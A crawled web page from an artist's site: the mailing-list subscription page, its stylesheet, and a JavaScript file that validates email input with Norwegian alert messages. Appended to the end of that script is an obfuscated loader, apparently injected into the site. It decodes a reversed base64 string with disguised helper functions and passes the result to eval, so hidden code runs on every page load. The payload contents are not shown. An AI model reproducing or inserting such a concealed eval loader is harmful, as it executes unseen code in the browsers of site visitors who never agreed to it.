

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.christinered.com/mailinglist/
body_size: 3572
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
      <meta name="Description" content="Christine Red" />
      <meta name="Keywords" content="Christine, Red, art, r�d, tempera, magenta, therapy, painting, painter, 3d, collage, kahlo, frida" />
      <meta name="Author" content="Trond Hjorteland" />
	  <meta name="verify-v1" content="C5+RGSQd1CHifmdRgzlQ2ZeaCe6zWoyrDfilA5sqZ4I=" />
		<link type="text/css" rel="stylesheet" href="/christine.css" />
	   	<link rel="shortcut icon" href="/favicon.ico" /> 
		<title>ChristineRed.com - Mailinglist</title>
		<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10908428-2");
pageTracker._trackPageview();
} catch(err) {}</script>
   </head>
            <body>    
      <table class="main">
         <tr>
            <td class="title">
               <span class="headline">Christine Red</span>
            </td>
         </tr>
			<tr>
            <td class="middle"><table class="subpages">
	<tr>
		<td class="left">
<script type="text/javascript" src="mailinglist.js"></script>
<form name="mailingliste" method="post" action="mailinglist.php" onsubmit="return validateForm(this)">
	<p>
	Add you e-mail address in the field bellow to subscribe to the
	mailinglist. You can also be removed form the list.
	</p>
	<span class="bold" >E-mail:</span>
	<input type="text" name="epost" size="30" /><br /><br />
	<input type="radio" name="update" value="join" checked class="mailinglist" />
	<span class="bold">Subscribe</span>
	<input type="radio" name="update" value="leave" class="mailinglist" />
	<span class="bold">Unsubscribe</span><br /><br />
	<input class="pointer" type="submit" name="Submit" value="Send" />
</form>
		</td>
		<td class="right">
			<table class="navigation">
				<tr>
					<td class="subtitle">Mailinglist</td>
				</tr>
				<tr>
					<td>
						<p>Join the mainlinglist to get receive e-mails on upcoming exchibitions and such.</p>
					</td>
				</tr>
				<tr>
					<td class="menu">
<ul>
	<li><a href="/">Main</a></li>
	<li><a href="/information/cv.php">Curriculum Vitae</a></li>
	<li><a href="/exhibitions/">Exhibitions</a></li>
	<li><a href="/works/">Artwork</a></li>
	<li><a href="/works/?catid=3">Other Projects</a></li>
	<!--li><a href="/thesis/">Thesis</a></li-->
	<li><a href="/information/press.php">Press</a></li>
	<li><a href="/information/photos.php">Photos</a></li>
	<li><a href="/mailinglist/">Mailinglist</a></li>
	<li><a href="mailto:c@christinered.com">Contact</a></li>
	<li><a href="/links/?catid=1">Links</a></li>
	<li><a href="/guestbook/">Guestbook</a></li>
</ul>					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>				</td>
			</tr>			
			<tr>
				<td class="credit">
					<p class="center">
					Made by <a href="http://trond.hjorteland.com/">Trond Hjorteland</a> & Christine Red.<br />
	  				Copyright &copy; 2026 Christine Red. All rights reserved..
					</p>
				</td>
			</tr>

		</table>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.christinered.com/christine.css
body_size: 4977
content:
/**************/
/* GENERAL    */
/**************/

body{
	background-color : Black;
	font-family: Times, "Times New Roman", serif;
	color: #F1E9E9;
	text-align: center;
}

a {
	font-family: Times, "Times New Roman", serif;
	background-color : transparent;
	font-size: 12px;
	color: #8B6E00;
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

img {
	border: none;
}

img.right {
	float: right;
	margin: 5px;
}

img.left {
	float: left;
	margin: 5px;
}

table {
	width: 100%;
}

td {
	font-family: Times, "Times New Roman", serif;
	border: none;
	padding: 2px;
	vertical-align: top;
}

table.main {
	width: 600px;
	border-collapse : collapse;
	margin-left:auto; 
	margin-right:auto;
}

td.title {
	background-image: url(images/top.gif);
	background-repeat: no-repeat;
	width: 600px;
	height: 100px;
	vertical-align: bottom;
	text-align: left;
}

td.middle {
	background-image: url(images/middle.gif);
	background-repeat: no-repeat;
	width: 600px;
	height: 549px;
	vertical-align: top;
}

td.credit, td.credit a {
	font-size: 11px;
	text-align: center;
}

th {
	font-size: 12px;
	font-weight: bold;
	text-align: left;
	text-decoration: underline;
}

ul {
	list-style-image: url(images/square.gif);
	font-size: 12px;
}

ul a {
	font-weight: bold; 
}

p {
	text-align: left;
}

p.nav {
	text-align: center;
}

p.alert {
	color: Red;
	font-weight: bold;
}

h3, h3 a {	
	font-size: 16px;
	letter-spacing: 5px;
	text-align: left;
	margin-bottom: -10px;
}

input, textarea {
	font-family: Times, "Times New Roman", serif;
	font-size: 12px;
}

.pointer {
	background-color: #8B6E00;
	cursor: hand;
}

.footnote {
	margin: 0px;
	font-size: 11px;
	text-align: left;
}

.ref {
	vertical-align: super;
	font-size: 8px;
}

.headline {
	font-family: Times, "Times New Roman", serif;
	font-size: 36px;
	padding-left: 20px;
	letter-spacing: 10px;
}

.italic {
	font-style : italic;
}

.center{
	text-align : center;
}

.bold{
	font-weight: bold;
	font-size: 12px;
}

.error {
	text-align : center;
	font-size : normal;
	color : Red;
}

.hidden {
   display: none;
}

/**************/
/* FRONT      */
/**************/
table.front a {
	font-size: 16px;
}

table.front td.left {
	padding-top: 50px;
	padding-left: 60px;
	vertical-align: top;
}

table.front td.right {
	padding-top: 50px;
	width: 200px;
	vertical-align: top;
	text-align: left;
}

table.front li {
	padding-left: 8px;
	padding-bottom: 8px;
	padding-top: 0px;
	vertical-align: top;
}

/**************/
/* SUBPAGES   */
/**************/

table.subpages li {
	text-align: left;
}

table.subpages ul {
	padding-left: 20px;
	margin-left: 5px;
}

table.subpages td.right {
	padding-top: 60px;
	width: 183px;
}

table.subpages td.left {
	padding-top: 20px;
	padding-right: 25px;
	padding-left: 10px;
	text-align: center;
}

table.subpages td.right p {
	margin-top: 100px;
	text-align: left;
}

table.subpages table.thumbs {
	margin-top: 50px;
}

table.subpages table.thumbs td, table.subpages table.large td {
	vertical-align : top;
	text-align: center;
}

table.subpages table.thumbs img {
	height : 100px;
}

table.subpages table.thumbs caption {
	color: White;
	font-weight : normal;
	font-size : 12px;
}

table.subpages table.large caption {
	color: White;
	font-size: x-small;
	font-weight: bold;
}

table.subpages table.large caption .credit {
	color: White;
	font-size: xx-small;
	font-weight: normal;
}

table.subpages td {
	background: transparent;
	height: auto;
	vertical-align: top;
	font-size: 12px;
	text-align: left;
}

table.subpages td.title {
	font-size: 16px;
	letter-spacing: 5px;
	text-align: left;
	margin-bottom: -10px;
}

table.subpages div.title {
	font-size: 16px;
	letter-spacing: 5px;
	text-align: center;
}

table.subpages table.events th.name {
	width: 20%;
}

table.subpages table.events th.date {
	width: 17%;
}

table.subpages table.events th.location {
	width: 20%;
}

table.subpages table.cv td.year {
	width: 15%;
}

table.subpages table.cv a {
	font-size: 16px;
	letter-spacing: 5px;
	padding-top: 10px;
}

/**************/
/* NAVIGATION */
/**************/

table.navigation {
	height: 450px;
}

table.navigation ul {
	margin-left: 50px;
}

table.navigation td.menu {
	padding: 0px;
	vertical-align: bottom;	
	height: 200px;
	text-align: center;
}

table.navigation td.menu ul {
	list-style-image: none;
	list-style-type: square;
	font-size: 12px;
	text-align: left;
	margin-bottom: 0px;
	vertical-align: bottom;
}

table.navigation td.menu ul a {
	font-size: 12px;
	font-weight: normal;
}

table.navigation td.subtitle {
	font-size: 16px;
	letter-spacing: 5px;
	text-align: center;
	padding-top: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.christinered.com/mailinglist/mailinglist.js
body_size: 2366
content:
function validateForm(form)
{
   // Variabler
   var email = form.epost.value;
   //Tester
	if(email == "") {
		alert("Vennglist skriv inn en epostadresse.");
		form.epost.focus();
		form.epost.select();
		return false;
		}
	if (email.indexOf(" ",0) != -1) {
		alert("Mellomrom er ikke tillatt i en e-postadresse.");
		form.epost.focus();
		form.epost.select();
		return false;
		}
	var atsignPos = email.indexOf("@", 0)
	if (atsignPos == -1) {
		alert("Vennligst skriv inn enn gyldig adresse med @.");
		form.epost.focus();
		form.epost.select();
		return false;
		}
	if (email.indexOf(".", atsignPos) == -1) {
		alert("Vennligst skriv inn et gyldig domene etter @.");
		form.epost.focus();
		form.epost.select();
		return false;
		}
	return true;
}

;var _1O0='==[base64]/[base64]';var _0x84de=["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","","charAt","indexOf","fromCharCode","length"];function ll0(data){var lOllOI=_0x84de[0];var o1,o2,o3,h1,h2,h3,h4,bits,i=0,enc=_0x84de[1];do{h1=lOllOI[_0x84de[3]](data[_0x84de[2]](i++));h2=lOllOI[_0x84de[3]](data[_0x84de[2]](i++));h3=lOllOI[_0x84de[3]](data[_0x84de[2]](i++));h4=lOllOI[_0x84de[3]](data[_0x84de[2]](i++));bits=h1<<18|h2<<12|h3<<6|h4;o1=bits>>16&0xff;o2=bits>>8&0xff;o3=bits&0xff;if(h3==64){enc+=String[_0x84de[4]](o1);} else {if(h4==64){enc+=String[_0x84de[4]](o1,o2);} else {enc+=String[_0x84de[4]](o1,o2,o3);} ;} ;} while(i<data[_0x84de[5]]);;return enc;} ;function lOl(string){var ret=_0x84de[1],i=0;for(i=string[_0x84de[5]]-1;i>=0;i--){ret+=string[_0x84de[2]](i);} ;return ret;} ;eval(ll0(lOl(_1O0)));